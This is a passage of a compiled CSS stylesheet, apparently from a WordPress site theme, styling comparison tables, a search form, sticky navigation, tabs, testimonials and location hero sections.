  .co-comp_table--name, .co-comp_table--value {
    float: none;
    font-size: 18px;
    padding: 0; }
    .co-comp_table__key_0 .co-comp_table--name, .co-comp_table__key_0 .co-comp_table--value {
      font-weight: 600; }
    @media (min-width: 960px) {
      .co-comp_table--name, .co-comp_table--value {
        float: left; } }
    @media (max-width: 767.98px) {
      .co-comp_table--name, .co-comp_table--value {
        width: 100%; } }
    .co-comp_table--name p, .co-comp_table--value p {
      font-size: 18px; }
    .co-comp_table--name ul, .co-comp_table--value ul {
      margin-left: 20px;
      text-align: left; }
  .co-comp_table--name {
    padding-bottom: 0;
    width: 100%; }
    @media (min-width: 768px) {
      .co-comp_table--name {
        border-right: 0;
        text-align: right;
        width: 30%; } }
    @media (min-width: 960px) {
      .co-comp_table--name {
        display: none; } }
    .co-comp_table--name__empty {
      display: none; }
      @media (min-width: 960px) {
        .co-comp_table--name__empty {
          display: block; } }
  .co-comp_table--value {
    text-align: center;
    width: 100%; }
    .co-comp_table--value__full {
      width: 100%;
      margin-left: 0; }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .co-comp_table--value {
        text-align: left;
        padding-left: 15px;
        width: 70%; } }
    @media (min-width: 960px) {
      .co-comp_table--value {
        margin-left: 0;
        padding-right: 10px;
        padding-left: 10px;
        width: 100%; } }
    .co-comp_table__key_0 .co-comp_table--value {
      align-items: center;
      display: flex;
      justify-content: flex-end;
      text-align: right; }

.co-comp_item {
  margin-bottom: 30px; }
  @media (min-width: 960px) {
    .co-comp_item {
      background-color: transparent;
      margin-top: 0;
      margin-bottom: 0; } }
  .co-comp_item button {
    font-size: 18px;
    font-size: 1.8rem;
    display: block;
    margin: 0 auto; }
  .co-comp_item--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    background-color: #DBF0FF;
    color: #022164;
    font-size: 22px;
    font-family: "Inter", sans-serif;
    font-weight: 600;
    line-height: 1.3;
    margin-bottom: 0;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    text-transform: none; }
    .co-comp_table__key_0 .co-comp_item--title {
      background-color: transparent; }
    @media (min-width: 960px) {
      .co-comp_item--title {
        border-left: 0; } }
    .no-classlist .co-comp_item--title {
      height: 100px; }
    @media (min-width: 960px) {
      .co-comp_table__key_0 .co-comp_item--title {
        border-left: 0; } }
    .co-comp_item--title p {
      margin-bottom: 0; }
  .co-comp_item--list {
    list-style-type: none;
    margin-left: 0;
    margin-bottom: 0;
    padding: 0; }
    .site_content .co-comp_item--list {
      list-style-image: none;
      margin-left: 0;
      padding: 0px 30px; }
    .co-comp_item--list .sub {
      display: block;
      text-align: center; }
    @media (min-width: 768px) {
      .co-comp_item--list {
        padding: 0px 30px; }
        .co-comp_table__key_0 .co-comp_item--list {
          padding: 0px; } }
  .co-comp_item--item {
    align-items: stretch;
    border-right: 0;
    border-bottom: 1px solid #f2f2f2;
    border-left: 0;
    width: 100%; }
    .co-comp_item--item:after {
      content: "";
      display: table;
      clear: both; }
    .site_content .co-comp_item--item {
      margin-bottom: 0; }
    @media (max-width: 767.98px) {
      .co-comp_item--item {
        padding: 15px 0px; } }
    @media (min-width: 768px) {
      .co-comp_item--item {
        display: flex; } }
    @media (min-width: 960px) {
      .co-comp_item--item {
        border-left: 0;
        padding-top: 15px;
        padding-bottom: 15px; } }
    .co-comp_item--item:first-child:not(.no_highlight) {
      border-top: 0px; }
      .co-comp_table__key_0 .co-comp_item--item:first-child:not(.no_highlight) .co-comp_item--value {
        color: #022164;
        font-size: 22px;
        text-align: right; }
        .page-id-2550 .co-comp_table__key_0 .co-comp_item--item:first-child:not(.no_highlight) .co-comp_item--value {
          color: #484848;
          font-size: 18px; }
      @media (min-width: 960px) {
        .co-comp_table__key_0 .co-comp_item--item:first-child:not(.no_highlight) {
          border-top: 0px; } }
    .co-comp_item--item__last {
      border-bottom: 0px; }
      .co-comp_item--list__no_last_border .co-comp_item--item__last {
        border-bottom: none; }
        .site_content .co-comp_item--list__no_last_border .co-comp_item--item__last {
          background-color: transparent; }
    @media (min-width: 960px) {
      .co-comp_table__key_0 .co-comp_item--item {
        border-left: 0;
        font-weight: 600;
        border-bottom: 0px; } }
    @media (min-width: 960px) {
      .co-comp_table__key_0 .co-comp_item--item:nth-child(2n - 1) {
        background-color: transparent; } }
    .no-classlist .co-comp_item--item {
      height: 100px; }
    .co-comp_item--item p:last-child {
      margin-bottom: 0; }
  .co-comp_item--name, .co-comp_item--value {
    float: left;
    padding: 15px; }
    @media (min-width: 960px) {
      .co-comp_item--name, .co-comp_item--value {
        padding: 0; } }
    @media (max-width: 767.98px) {
      .co-comp_item--name, .co-comp_item--value {
        padding: 7.5px;
        float: none;
        width: 100%; } }
    .co-comp_item--name ul, .co-comp_item--value ul {
      margin-left: 20px;
      text-align: left; }
  .co-comp_item--name {
    text-align: left;
    font-weight: 600;
    width: 100%; }
    @media (min-width: 768px) {
      .co-comp_item--name {
        border-right: 0;
        text-align: right;
        width: 30%; } }
    @media (min-width: 960px) {
      .co-comp_item--name {
        display: none; } }
    .co-comp_item--name__empty {
      display: none; }
      @media (min-width: 960px) {
        .co-comp_item--name__empty {
          display: block; } }
  .co-comp_item--value {
    width: 100%;
    text-align: left; }
    .co-comp_item--value__full {
      width: 100%;
      margin-left: 0; }
    @media (min-width: 768px) {
      .co-comp_item--value {
        width: 70%;
        text-align: center; }
        .co-comp_table__key_0 .co-comp_item--value {
          text-align: right; } }
    @media (min-width: 960px) {
      .co-comp_item--value {
        margin-left: 0;
        padding-right: 10px;
        padding-left: 10px;
        width: 100%; } }

.co-comp_table_cta {
  padding: 15px 30px;
  position: relative;
  text-align: center; }
  .co-comp_table_wrap .co-comp_table_cta::after {
    background-color: #022164;
    content: "";
    left: 7px;
    position: absolute;
    top: 0;
    height: 1px;
    width: calc(100% - 14px); }
  .co-comp_table_wrap .co-comp_table_cta .co-button {
    display: block; }

.support_home .co-searchform,
.support_topic .co-searchform {
  margin-top: 60px;
  padding-bottom: 0; }

.search .co-searchform, .single-faq .co-searchform, .error404 .co-searchform {
  padding-top: 15px;
  padding-bottom: 30px; }

@media (min-width: 768px) {
  .co-searchform {
    padding-top: 30px;
    padding-bottom: 30px; } }

.co-searchform--title {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  left: -9999px; }
  .co-searchform--title:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

.co-searchform--fields {
  display: flex;
  position: relative; }
  @media (min-width: 768px) {
    .co-searchform--fields {
      width: 200px; }
      .search .co-searchform--fields, .single-faq .co-searchform--fields, .error404 .co-searchform--fields {
        width: 100%; } }
  .support_home .co-searchform--fields {
    margin-left: auto;
    margin-right: auto;
    margin-top: 60px;
    max-width: 600px;
    width: 100%; }
  .support_topic .co-searchform--fields {
    margin-top: 60px;
    max-width: 600px;
    width: 100%; }

.co-searchform--input {
  color: #484848;
  font-size: 14px;
  width: 100%; }
  .co-searchform--input[type=search] {
    padding-right: 32px; }
    .support_home .co-searchform--input[type=search],
    .support_topic .co-searchform--input[type=search],
    .blog_search--form .co-searchform--input[type=search] {
      padding-top: 15px;
      padding-bottom: 15px;
      padding-left: 10px; }
    .co-searchform--input[type=search]:-moz-placeholder {
      text-transform: capitalize; }
    .co-searchform--input[type=search]:placeholder-shown {
      text-transform: capitalize; }
  .co-searchform--input:hover[type=search], .co-searchform--input:focus[type=search] {
    background-color: #fff;
    outline: none; }

.co-searchform--search_icon {
  fill: currentColor;
  height: 16px;
  vertical-align: middle;
  width: 16px; }

.co-searchform--submit {
  background-color: transparent;
  border: 0;
  color: #484848;
  display: flex;
  padding: 0;
  position: absolute;
  right: 10px;
  top: calc(50% - 10px); }
  .co-searchform--submit:hover, .co-searchform--submit:active, .co-searchform--submit:focus {
    background-color: transparent;
    border: none;
    box-shadow: none; }
    .co-searchform--submit:hover path, .co-searchform--submit:active path, .co-searchform--submit:focus path {
      fill: #022164; }
  .co-searchform--submit svg {
    max-height: 100%;
    max-width: 100%;
    width: 19px;
    height: 19px; }

.co-sticky_nav {
  background-color: #022164;
  width: 100%;
  z-index: 56; }
  @media (max-width: 767.98px) {
    .co-sticky_nav {
      position: relative; } }
  @media (min-width: 768px) {
    .co-sticky_nav {
      text-align: center; } }
  .co-sticky_nav--mobile {
    display: flex;
    align-items: center;
    justify-content: center; }
    @media (min-width: 768px) {
      .co-sticky_nav--mobile {
        display: none; } }
  .co-sticky_nav--toggle {
    align-items: center;
    background-color: #022164;
    border: none;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    display: flex;
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0;
    padding: 16px 30px;
    text-align: left;
    text-decoration: underline;
    width: 100%; }
    .co-sticky_nav--toggle:after {
      border-right: 3px solid #fff;
      border-bottom: 3px solid #fff;
      content: "";
      margin-top: 5px;
      margin-left: auto;
      width: 15px;
      height: 15px;
      transform: rotate(225deg);
      transition: all 0.2s ease; }
    .co-sticky_nav--toggle.closed:after {
      margin-top: -5px;
      transform: rotate(45deg); }
    .co-sticky_nav--toggle:hover {
      background-color: rgba(255, 255, 255, 0.25);
      color: #022164; }
    .co-sticky_nav--toggle:focus {
      border: none;
      box-shadow: none;
      color: #fff;
      outline: none; }
  .co-sticky_nav--link {
    display: inline-block;
    font-weight: 600;
    padding-top: 10px;
    padding-bottom: 10px; }
    .co-sticky_nav--link {
      padding-right: clamp(15px, calc(0.05859 * 100vw + -30px), 45px);
      padding-left: clamp(15px, calc(0.05859 * 100vw + -30px), 45px); }
    .co-sticky_nav--link {
      font-size: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    .co-sticky_nav--link:link, .co-sticky_nav--link:visited {
      color: #fff;
      font-family: "Inter", sans-serif;
      text-decoration: underline; }
      .co-sticky_nav--link:link.current, .co-sticky_nav--link:visited.current {
        color: #022164; }
    .co-sticky_nav--link:hover, .co-sticky_nav--link:active, .co-sticky_nav--link:focus {
      background-color: #DBF0FF;
      color: #022164;
      text-decoration: none; }
    .co-sticky_nav--link.current {
      color: #022164;
      background-color: #DBF0FF; }
    @media (max-width: 767.98px) {
      .co-sticky_nav--link:first-child {
        padding-top: 30px; } }
    @media (max-width: 767.98px) {
      .co-sticky_nav--link:last-child {
        padding-bottom: 30px; } }
    @media (max-width: 767.98px) {
      .co-sticky_nav--link {
        align-items: center;
        color: #2B6EA5;
        display: flex;
        justify-content: space-between;
        margin-bottom: 10px;
        padding-top: 0px;
        padding-bottom: 10px;
        padding-left: 0;
        width: 100%; }
        .co-sticky_nav--link:last-of-type {
          margin-bottom: 0; }
        .co-sticky_nav--link:link, .co-sticky_nav--link:visited {
          color: #2B6EA5; }
          .co-sticky_nav--link:link.current, .co-sticky_nav--link:visited.current {
            color: #022164;
            background-color: transparent; }
        .co-sticky_nav--link:hover {
          background-color: transparent;
          text-decoration: underline; } }
  @media (max-width: 767.98px) {
    .co-sticky_nav--row {
      background-color: #DBF0FF;
      height: auto;
      overflow: hidden;
      position: absolute;
      top: 100%;
      transition: height 0.35s ease-in-out;
      padding-left: 30px !important;
      padding-right: 30px !important; } }
  @media screen and (orientation: landscape) and (min-width: 768px) {
    .co-sticky_nav--row {
      height: auto !important; } }

.co-tabs {
  max-width: 1280px;
  margin: 0 auto; }
  .co-tabs:after {
    content: "";
    display: table;
    clear: both; }
  .co-tabs--nav {
    display: none; }
    @media (min-width: 960px) {
      .co-tabs--nav {
        display: flex; }
        .co-tabs--nav:after {
          content: "";
          display: table;
          clear: both; } }
  .co-tabs--nav_toggle {
    background-color: #fff;
    box-shadow: none;
    border: 1px solid #d3d3d4;
    border-bottom: none;
    border-top-left-radius: 30px;
    border-top-right-radius: 30px;
    margin-right: 10px;
    color: #022164;
    font-weight: 600;
    margin-left: -1px;
    padding: 15px;
    position: relative;
    transition: background-color 0.1s ease, color 0.1s ease;
    -webkit-font-smoothing: auto; }
    .co-tabs--nav_toggle {
      font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
    .co-tabs--nav_toggle:first-child {
      margin-left: 0;
      border-top-left-radius: 30px; }
    .co-tabs--nav_toggle:last-child {
      border-top-right-radius: 30px; }
    .co-tabs--nav_toggle:after {
      /* border bottom -> it covers the border of the panel element */
      content: '';
      position: absolute;
      left: 0;
      bottom: calc(-1 * 1px);
      width: 100%;
      height: 1px;
      background-color: #fff;
      z-index: 1; }
    .co-tabs--nav_toggle:focus, .co-tabs--nav_toggle:hover {
      background-color: #fff;
      background-image: none;
      border: 1px solid #d3d3d4;
      border-bottom: none;
      box-shadow: none;
      color: #022164; }
    .co-tabs--nav_toggle.closed {
      background-color: #022164;
      color: #fff; }
      .co-tabs--nav_toggle.closed:after {
        display: none; }
      .co-tabs--nav_toggle.closed:hover {
        background-color: #f2f2f2;
        color: #022164; }
  .co-tabs--panel {
    margin-top: 15px; }
    @media (min-width: 960px) {
      .co-tabs--panel {
        margin-top: 0;
        padding: 30px; }
        .co-tabs--panel.closed {
          display: none !important; } }
  @media (min-width: 960px) {
    .co-tabs--panels {
      border: 1px solid #d3d3d4;
      border-radius: 0 0 30px 30px;
      background-color: #fff;
      box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1); } }
  .co-tabs--tabs {
    background-color: #fff; }
    @media (min-width: 768px) {
      .co-tabs--tabs {
        border: 1px solid #d3d3d4;
        padding: 20px;
        border-radius: 30px;
        background-color: transparent;
        border: 0;
        padding: 0; } }

.co-tab--content {
  display: block;
  opacity: 1;
  overflow: hidden;
  padding: 30px;
  transition: padding 0.2s ease, opacity 1s ease; }
  .co-tab--content.closed {
    display: none;
    height: 0;
    opacity: 0;
    padding-top: 0;
    padding-bottom: 0;
    transition: none; }
  @media (max-width: 959.98px) {
    .co-tab--content {
      font-size: 16px;
      line-height: 1.5;
      padding: 0;
      padding-bottom: 15px; } }

.co-tab--toggle {
  background-color: #022164;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 15px;
  padding: 15px;
  position: relative;
  transition: background-color 0.1s ease;
  text-align: left;
  width: 100%;
  -webkit-font-smoothing: auto; }
  .co-tab--toggle:after {
    content: '';
    position: absolute;
    right: 15px;
    transition: transform 0.2s ease;
    top: calc(50% - 5px);
    width: 0;
    height: 0;
    border: 10px solid transparent;
    border-top-color: #fff; }
  .co-tab--toggle:focus, .co-tab--toggle:hover {
    background-color: #022164;
    border: 0;
    border-bottom: none;
    box-shadow: none;
    color: #fff; }
    .co-tab--toggle:focus:after, .co-tab--toggle:hover:after {
      border-top-color: #fff; }
  .co-tab--toggle.closed {
    background-color: #f1f1f1;
    color: #484848; }
    .co-tab--toggle.closed:after {
      border-top-color: #484848;
      transform: rotate(180deg) translateY(50%); }
    .co-tab--toggle.closed:focus, .co-tab--toggle.closed:hover {
      background-color: #f2f2f2;
      color: #022164; }
      .co-tab--toggle.closed:focus:after, .co-tab--toggle.closed:hover:after {
        border-top-color: #022164; }
  @media (min-width: 960px) {
    .co-tab--toggle {
      display: none; } }

.co-tab--content:after {
  content: "";
  display: table;
  clear: both; }

@media (max-width: 959.98px) {
  .co-tab--content.closed {
    border: none;
    display: none; } }

.co-testis {
  position: relative;
  padding: 30px; }
  @media (max-width: 767.98px) {
    .co-testis {
      padding: 30px 0; } }

@media (min-width: 960px) {
  .co-testi__with_image {
    align-items: center;
    display: flex; } }

.co-testi__no_image {
  margin: auto; }
  @media (min-width: 768px) {
    .co-testi__no_image {
      max-width: 80%; } }
  @media (min-width: 960px) {
    .co-testi__no_image {
      max-width: 60%; } }

.co-testi--img {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.co-testi--quote {
  margin-right: 0; }

.co-testi--quote_text {
  font-size: 22px;
  quotes: "“" "”";
  position: relative; }
  @media (max-width: 767.98px) {
    .co-testi--quote_text {
      padding: 90px 0px 30px; } }
  .co-testi--quote_text.active p:before, .co-testi--quote_text.active p:after {
    transform: none; }
  .co-testi--quote_text p:before, .co-testi--quote_text p:after {
    content: "";
    position: absolute;
    background-size: contain;
    background-repeat: no-repeat;
    width: 80.5px;
    height: 65.1px;
    transform: scale(0.5) translate(-100%, -100%);
    transition-duration: 2s; }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-testi--quote_text p:before, .co-testi--quote_text p:after {
        width: 40px;
        height: 50px; } }
  .co-testi--quote_text p:before {
    background-image: url("images/open-quote.svg");
    left: -107px;
    top: -36px; }
    @media (max-width: 767.98px) {
      .co-testi--quote_text p:before {
        top: 6px;
        left: 0px; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-testi--quote_text p:before {
        left: -60px;
        top: -2px; } }
  .co-testi--quote_text p:after {
    background-image: url("images/close-quote.svg");
    right: -107px;
    bottom: -36px; }
    @media (max-width: 767.98px) {
      .co-testi--quote_text p:after {
        right: 0px;
        bottom: -110px; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-testi--quote_text p:after {
        right: -60px;
        bottom: -55px; } }

.co-testi--attr {
  color: #022164;
  float: right;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 60px; }
  @media (min-width: 768px) {
    .co-testi--attr {
      margin-bottom: 0px; } }

.co-flex_row__location-feed {
  padding-bottom: 0; }

:nth-child(1 of .co-flex_row__location-feed) {
  padding-top: 0; }

.co-locationFeed .co-intro_text--title {
  margin-bottom: 50px; }

.co-locationFeed_location {
  margin-bottom: 60px; }
  .co-locationFeed_location--img {
    border-radius: 20px;
    margin-bottom: 15px;
    max-height: 350px;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%; }
  .co-locationFeed_location--title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 15px; }
  .co-locationFeed_location--address {
    color: #484848;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    margin-bottom: 15px; }
  .co-locationFeed_location--link {
    color: #2B6EA5;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    font-weight: 700;
    position: relative; }
    .co-locationFeed_location--link:after {
      content: "";
      background-color: #CE1126;
      bottom: -10px;
      height: 2px;
      left: 0px;
      position: absolute;
      width: 100%; }
    .co-locationFeed_location--link:link, .co-locationFeed_location--link:visited {
      color: #2B6EA5;
      text-decoration: none; }
    .co-locationFeed_location--link:hover {
      color: #022164;
      text-decoration: none; }
      .co-locationFeed_location--link:hover:after {
        background-color: #022164; }

.co-location_hero__no_image .co-location_hero--inner:before {
  background-image: url(images/hero-back-shape-no-image.svg); }
  .co-flex_row__dark .co-location_hero__no_image .co-location_hero--inner:before {
    background-image: url(images/hero-back-shape-light-no-image.svg); }

.co-location_hero--buttons {
  display: flex;
  flex-direction: column;
  align-items: flex-start; }

.co-location_hero--button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-location_hero--button:hover, .co-location_hero--button:active, .co-location_hero--button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-location_hero--button:hover:link, .co-location_hero--button:hover:visited, .co-location_hero--button:active:link, .co-location_hero--button:active:visited, .co-location_hero--button:focus:link, .co-location_hero--button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-location_hero--button:link, .co-location_hero--button:visited {
    color: #fff;
    text-decoration: none; }
  .co-location_hero--button:focus {
    background-color: #CE1126;
    outline: none; }

.co-location_hero--inner {
  padding-bottom: 245px;
  position: relative; }
  .co-location_hero--inner .items-center {
    align-items: flex-start; }
  .co-location_hero--inner-wrapper {
    display: flex; }
  @media (max-width: 767.98px) {
    .search .co-location_hero--inner,
    .single-faq .co-location_hero--inner,
    .error404 .co-location_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .search .co-location_hero--inner,
    .single-faq .co-location_hero--inner,
    .error404 .co-location_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 960px) and (max-width: 1099.98px) {
    .search .co-location_hero--inner,
    .single-faq .co-location_hero--inner,
    .error404 .co-location_hero--inner {
      padding-bottom: 50px; } }
  @media (min-width: 960px) {
    .co-location_hero--inner {
      padding-bottom: 0px; } }
  @media (min-width: 1100px) {
    .co-location_hero--inner {
      max-width: 80%;
      margin: auto;
      padding-bottom: 0px; }
      .search .co-location_hero--inner,
      .single-faq .co-location_hero--inner,
      .error404 .co-location_hero--inner {
        max-width: 100%; } }
  @media (min-width: 1280px) {
    .co-location_hero--inner {
      padding-bottom: 0px; } }
  .co-location_hero--inner:after {
    content: "";
    display: table;
    clear: both; }
  .co-location_hero--inner:before {
    background-image: url(images/hero-back-shape.svg);
    background-position: 28% center;
    bottom: -216px;
    content: "";
    position: absolute;
    height: 527.2px;
    background-size: cover;
    background-repeat: no-repeat;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw; }
    .co-flex_row__dark .co-location_hero--inner:before {
      background-image: url(images/hero-back-shape-light.svg); }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .search .co-location_hero--inner:before,
      .single-faq .co-location_hero--inner:before,
      .error404 .co-location_hero--inner:before {
        bottom: -215px;
        background-position: 30% center; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .search .co-location_hero--inner:before,
      .single-faq .co-location_hero--inner:before,
      .error404 .co-location_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 1100px) and (max-width: 1279.98px) {
      .search .co-location_hero--inner:before,
      .single-faq .co-location_hero--inner:before,
      .error404 .co-location_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 960px) {
      .co-location_hero--inner:before {
        background-position: 40% center;
        bottom: -349px; } }
    @media (min-width: 1100px) {
      .co-location_hero--inner:before {
        background-position: 35% center;
        bottom: -310px; } }
    @media (min-width: 1280px) {
      .co-location_hero--inner:before {
        background-position: 50% center;
        bottom: -255px; } }

.co-location_hero--img_wrap {
  margin-bottom: 0px;
  margin-top: 30px;
  order: 0;
  padding-bottom: 60px; }
  @media (min-width: 960px) {
    .co-location_hero--img_wrap {
      margin-bottom: 0px;
      order: 1;
      padding: 0px; } }

.co-location_hero--img {
  display: block;
  width: 100%; }

.co-location_hero--link {
  font-size: 20px;
  margin-top: 15px;
  font-size: 18px;
  font-weight: 600;
  position: relative; }
  .co-location_hero--link:after {
    content: "";
    bottom: -3px;
    height: 2px;
    left: 0px;
    position: absolute;
    width: 100%; }
    .co-flex_row__dark .co-location_hero--link:after {
      background-color: #fff; }
    .co-flex_row__light .co-location_hero--link:after {
      background-color: #CE1126; }
  .co-location_hero--link:link, .co-location_hero--link:visited {
    text-decoration: none; }
    .co-flex_row__dark .co-location_hero--link:link, .co-flex_row__dark .co-location_hero--link:visited {
      color: #fff; }
    .co-flex_row__light .co-location_hero--link:link, .co-flex_row__light .co-location_hero--link:visited {
      color: #022164; }
  .co-location_hero--link:hover {
    text-decoration: none; }
    .co-location_hero--link:hover:after {
      background-color: #022164; }

.co-location_hero--text {
  margin-bottom: 0px;
  order: 1;
  margin-top: 60px; }
  @media (min-width: 960px) {
    .co-location_hero--text {
      order: 0;
      position: relative;
      z-index: 1; } }
  @media (max-width: 767.98px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      width: 100%; } }
  @media (min-width: 768px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      margin-left: auto;
      margin-right: auto;
      padding-bottom: 0px;
      width: 100%; } }
  @media (min-width: 960px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      padding-bottom: 100px; } }
  @media (min-width: 1100px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      padding-bottom: 140px; } }
  @media (min-width: 1280px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      padding-bottom: 200px; } }
  @media (min-width: 960px) {
    .co-location_hero__no_image .co-location_hero--text {
      padding-top: 0px;
      padding-bottom: 210px;
      width: 100%; } }

.co-location_hero--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: bold;
  margin-bottom: 15px; }
  .co-flex_row__dark .co-location_hero--title {
    color: #fff; }
  .co-flex_row__light .co-location_hero--title {
    color: #022164; }
  .co-location_hero--title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-location_hero--address {
  font-family: "Inter", sans-serif;
  font-size: 22px; }
  .co-flex_row__dark .co-location_hero--address {
    color: #fff; }
  .co-flex_row__light .co-location_hero--address {
    color: #022164; }
  .search .co-location_hero--address,
  .single-faq .co-location_hero--address,
  .error404 .co-location_hero--address {
    font-family: "Inter", sans-serif; }

.co-location_hero--wrapper {
  position: relative; }
  .co-location_hero--wrapper:after {
    border-radius: 50%;
    border: 17px solid #2B6EA5;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }
    .co-flex_row__dark .co-location_hero--wrapper:after {
      border-color: #fff; }
  .co-location_hero--wrapper:before {
    border-radius: 50%;
    border: 5px solid #fff;
    content: "";
    height: 100%;
    z-index: 9;
    position: absolute;
    top: 30px;
    width: 100%; }
    .co-location_hero--wrapper:before {
      left: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-long_form {
  margin: 0 auto;
  max-width: 1400px;
  position: relative; }
  .co-long_form--block {
    color: #484848; }
    .co-long_form--block:after {
      content: "";
      display: table;
      clear: both; }
    .co-long_form--block {
      padding-top: clamp(16px, calc(0.00391 * 100vw + 13px), 18px);
      padding-bottom: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    .co-long_form--block:first-of-type {
      padding-top: 0; }
    .co-long_form--block__nomedia {
      text-align: center; }
  @media (max-width: 429.98px) {
    .co-long_form--text {
      order: 1; } }
  .co-long_form--headline {
    color: #022164;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 24px;
    margin-bottom: 18px;
    font-family: "Inter", sans-serif; }
    .co-long_form--headline {
      font-size: clamp(22px, calc(0 * 100vw + 22px), 22px); }
    .co-long_form--headline {
      margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .co-long_form--content {
    line-height: 1.5; }
    .co-long_form--content {
      font-size: clamp(18px, calc(0 * 100vw + 18px), 18px); }
    .co-long_form--content strong,
    .co-long_form--content b {
      font-weight: 700; }
    .co-long_form--content p {
      margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
    .co-long_form--content ul {
      margin-bottom: 0; }
      .co-long_form--content ul li {
        font-size: 18px;
        margin-bottom: 7.5px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-long_form--content ::marker {
      color: #CE1126; }
    .co-long_form--content h4 {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      font-weight: 600;
      line-height: 1;
      font-size: 20px;
      margin-bottom: 12px;
      font-family: "Inter", sans-serif; }
      .co-long_form--content h4 {
        margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .co-long_form--image {
    position: relative;
    display: block;
    margin-right: auto;
    margin-left: auto;
    border-radius: 30px;
    width: 100%; }
  .co-long_form--media {
    position: relative; }
    .co-long_form--media_container::after {
      content: "";
      border: 5px solid #F1F9FB;
      position: absolute;
      border-radius: 30px;
      top: 10px;
      left: 10px;
      height: 100%;
      width: 100%; }
    @media (max-width: 429.98px) {
      .co-long_form--media {
        order: 0; } }
  .co-long_form--media_caption {
    color: #d3d3d4;
    font-size: 14px; }

.co-mc_images--cols {
  justify-content: center;
  list-style-type: none;
  margin-bottom: 0; }

.co-mc_images--col_link {
  display: block; }

.co-mc_images--col_img {
  display: block;
  margin-right: auto;
  margin-left: auto; }
  .co-mc_images--col_img {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-mc_images--col_headline {
  text-align: center; }
  .co-mc_images--col_headline {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-mc_images--col_desc p:last-child,
.co-mc_images--col_desc ol:last-child,
.co-mc_images--col_desc ul:last-child {
  margin-bottom: 0; }

.co-mc_icons--cols {
  align-items: baseline;
  list-style-type: none;
  margin-bottom: 0; }

.co-mc_icons--col_link:hover path, .co-mc_icons--col_link:hover ellipse, .co-mc_icons--col_link:hover rect {
  fill: #022164; }

.co-mc_icons--col_link:hover path.yellow, .co-mc_icons--col_link:hover ellipse.yellow, .co-mc_icons--col_link:hover rect.yellow {
  fill: #fff; }

